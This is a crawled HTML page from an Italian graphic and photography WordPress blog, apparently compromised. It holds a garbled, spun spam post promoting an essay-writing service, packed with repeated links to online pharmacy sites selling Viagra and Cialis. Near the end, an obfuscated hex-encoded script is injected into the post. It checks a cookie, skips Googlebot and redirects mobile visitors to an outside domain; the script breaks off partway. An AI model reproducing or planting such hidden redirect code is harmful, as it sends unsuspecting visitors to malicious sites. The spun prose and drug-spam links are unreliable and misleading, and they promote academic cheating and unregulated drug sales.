

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/paper-writing-service-reviews-how-create-an-outstanding-term-paper-try-on-greatpaperwork-service/
body_size: 20169
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>Paper Writing Service Reviews &#8211; How Create An Outstanding Term Paper Try On Greatpaperwork Service &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.50'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='?YNi???????i???i???i?? ?i???????i?????????? ?i?? ?i????N?N????? &#8211; ?sN?????Ni??N? ?i???????i?????? ?sN?????Ni??N? ?i???????i?????? ?i??N??i???i?? ??N?N?Ni?? ?sN?????Ni??N? ??Ni??Ni???i??N?Ni???i??Ni?? ???i?? anydiploms.com' href='http://www.larsenale.it/niiii-i-ninn-nnin-i/'/>
<link rel='next' title='Warum Beitrag Internet-Marketing-Kann Sie wohlhabend Schreibenhilfe.com' href='http://www.larsenale.it/warum-beitrag-internet-marketing-kann-sie-wohlhabend-schreibenhilfe-com/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/paper-writing-service-reviews-how-create-an-outstanding-term-paper-try-on-greatpaperwork-service/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=5340'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fpaper-writing-service-reviews-how-create-an-outstanding-term-paper-try-on-greatpaperwork-service%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2Fpaper-writing-service-reviews-how-create-an-outstanding-term-paper-try-on-greatpaperwork-service%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-5340 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">Paper Writing Service Reviews &#8211; How Create An Outstanding Term Paper Try On Greatpaperwork Service</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">19 marzo 2017</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-5340" class="post-5340 post type-post status-publish format-standard hentry category-blog">
				<p>Writing research papers is a big part of the academic whole life. However, for many students research paper writing turns into a struggle. In other words, some students still do not know how to do research papers, get greatpaperwork.com grades, and watch the  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   writing process generally.</p>
<p>Term paper writing services are growing in almost every country offers educational issues, like writing a paper, thesis, projects etc. Paper Writing Services provide help in all fields, like science, arts,  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   humanities etc and to greatpaperwork.com about all greatpaperwork.com of education, from high schools to Doctor of philosophy.</p>
<p>Let&#8217;s face it, preserving the earth . a harsh world we live in today, with custom paper writing help <a href="https://greatpaperwork.com/">internet sourse https://greatpaperwork.com/</a> states swallowing up jobs quicker than can be built. You don&#8217;t have to switch on the TV or scan the newspapers to realize that it is virtually a jungle in the industry. A jungle which only allows the survival of the fittest. In these a bleak scenario nevertheless no denying that competitors are bound to be tough. So, it is time to pullup one&#8217;s socks and tackle it, all of us mean really get to the crunch. The exigency of changes demands which we do well at school, or up to do our very best. So put very best foot forward with really assignment help.</p>
<p>Tip number nine: you will probably need to revise your research paper writing paper once or twice before final. Double check for typos such as spelling errors, punctuation mistakes, and grammatical paper writing service reviews you do  <a href="http://cheaptadalafilsildenafil.com/">no prescription vivelle</a>, <a href="http://cheapviagraonline.com/">comprar cialis barato</a>.   not have to sweat finding depleted at an alarming for security alarm systems papers worked on. With the help of get ready for get the actual best information about learning to write a Custom Term Papers perfectly. You&#8217;ll find should am aware that core reason of assigning a school assignment. These papers assigned following a year of learning a subject. You get to choose a single topic from subject matter and then write the paper. Studies paper writing service reviews main part industry experts and even they are deemed as the tough task too. You&#8217;ve give all of attention for this step since assessor considers it the primary.</p>
<p>We certainly professional custom writing company with a healthy standing. Moreover, has got the trust of students from everywhere over the world. Have got been writing custom law papers for a long period your time and energy and students have gradually developed rely upon our custom writing services due into the quality and uniqueness of your services that i offer these businesses. We employ the services of professional and experienced writers. In addition, our writers are very trained and proficient purchased the writing styles. Found yourself in us advertising need law papers in MLA writing style, Oxford writing style or any writing style that you are able to be expected to use.</p>
<p>You do not need to sit prior to the monitor and last and last. Simply note the sites could possibly interest you, find those that are you will want to use later, like those for formatting or with research  <a href="http://buytadalafilonline24h.com/">ketoconazole cream</a>.   paper experiences. But be careful as anyone can post regarding the Internet and now you may change exactly what up there, bringing up questions of authority and validity.</p>
<p>Once you&#8217;ve got gathered if you watch material and know a sufficient amount of. Question your self and theories. The explanation you have read must be having a gap or glitch to it. You have to find can prove your point through genuine personal.</p>
<p><iframe width="560" height="315" align="left" src="https://www.youtube.com/embed/bq7o_9ZjRQQ" frameborder="0" allowfullscreen></iframe></p>
<p>The action that you need to take is surf online for the best term paper writing service over the online market place world. Feasible do so by for you to your favorite search engine such as Google or AltaVista. Because put your query in the search bar soon you will be having countless term paper writing services in front of your family. However the ones who take presctiption the five ranking can the ones you be required to take the names down towards.</p>
<p>A good research paper end up being able to convince its readers generally there is an authentic need for that research paper. Obviously that the paper must serve some purpose in the real world; otherwise, there is no reveal the search for. The paper must be able to obviously discuss the honest world utilizing the research paper writing.</p>
<p>When pops into their heads taking assistance of the writing assignment, need the the best in the economy. Why not? To be honest one receives a commission for there is no real they show. When  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   one is prepared to pay, it is very natural they expect something good back. It is pretty common rule in different types of moves. The same rule holds good here perhaps even. When assignments help service can be provided through assignment help professionals, one become very very happy to get such services.</p>
<p>It is of ample need you have to have complete information on all associated with college assessment papers. Unsure the needs and requirements of a paper can get you nowhere near praising grades and good reputation. You can attain enough knowledge from articles, magazines, blog posts, text books or any where else just read a plenty of information then start preparing. If you still  <a href="http://buycialisonline24h.com/">buy cialis vancouver</a>.   don&#8217;t think that a custom research papers is important, know more. You need to get passed with a&#8217;s and b&#8217;s in order to remain in college. But not just passing rid of college but remaining in college, these papers really are essential to give complete eyesight.</p>
<p>Sometimes you are feeling that audience you come upon the best online tutor then i want to tell you that is actually not not so hard. You just have to fix that by which subject somebody  <a href="http://ordertadalafilcheap.com/">cialis c20 online</a>, <a href="http://ordersildenafilcheap.com/">cialis c20 online</a>, <a href="http://ordersildenafilcheap24h.com/">cialis c20 online</a>, <a href="http://ordertadalafilcheap24h.com/">cialis c20 online</a>, <a href="http://homedeliveryofdrugs.com/">cialis c20 online</a>, <a href="http://deliverylicenseddrugs.com/">cialis c20 online</a>.   to take online education. Then it requires simple steps. You can check on internet about online tutoring service organization. Once you these people then simply you should certainly make payment online through the your debit card or credit visa card. Some service provider also accept money purchase order. Normally they charge very economical price. You will come to understand after getting their economical price use a quote from.</p>
<p>Those students who aren&#8217;t fluent in English help to make grammatical errors while writing papers ought to not worry any more, nevertheless there is scope eating them to get help normally made available. It is of great help in to that help. It lets  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   them concentrate on other aspects of their investigation. There are a lot of websites that assistance with getting research paper done in professionally. No all the kids have longer to direct attention to their research paper writing. It makes them more perfect various other aspects their own studies and also get an enormously well written paper.</p>
<p>Research almost all about confirming some facts and sometimes you go  <a href="http://cheaptadalafilsildenafil.com/">sildenafil aurochem 50mg</a>.   for a possibility to wrong some assumptions. For proving a problem you need strong evidences to back your step. If you cannot find something that are going to back your words then should not raise the point. Be thorough while laying out arguments when a single non-sensible point will certainly make your papers seemingly un-professional.</p>
<p>For passing each term paper, every student requires complete ideas of the entire syllabus within the subject. Or otherwise they can&#8217;t choose one area perform on and suddenly your graduation could go into issues. Passing out college is important for  <a href="http://ordertadalafilcheap.com/">drus on line mexico</a>, <a href="http://ordersildenafilcheap.com/">drus on line mexico</a>, <a href="http://ordersildenafilcheap24h.com/">drus on line mexico</a>, <a href="http://ordertadalafilcheap24h.com/">drus on line mexico</a>, <a href="http://homedeliveryofdrugs.com/">drus on line mexico</a>, <a href="http://deliverylicenseddrugs.com/">drus on line mexico</a>.   use on your career and writing term papers is paramount.</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 